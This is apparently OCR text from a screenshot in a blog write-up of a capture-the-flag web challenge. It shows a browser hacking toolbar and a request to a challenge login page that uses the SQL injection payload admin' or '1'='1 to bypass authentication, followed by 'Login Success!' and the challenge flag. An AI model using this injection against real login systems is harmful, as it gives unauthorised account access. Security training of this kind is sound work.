 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
check
671f217e-489f-48b8-9a45-d30881488c54
php
Lua
搜索
JS
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://671f217e-489f-48b8-9a45-d30881488c54.node3.buuoj.cn/check.php?username=admin' or '1'='1&password=admin' or '1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Login Success!
70
GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
flag:
I AM FREE
Syclover @ cl4y
flag{a53bf4cd-81c0-4270-b2ba-287d21c3ccf5}
https://blog.csdn.net/qq_46172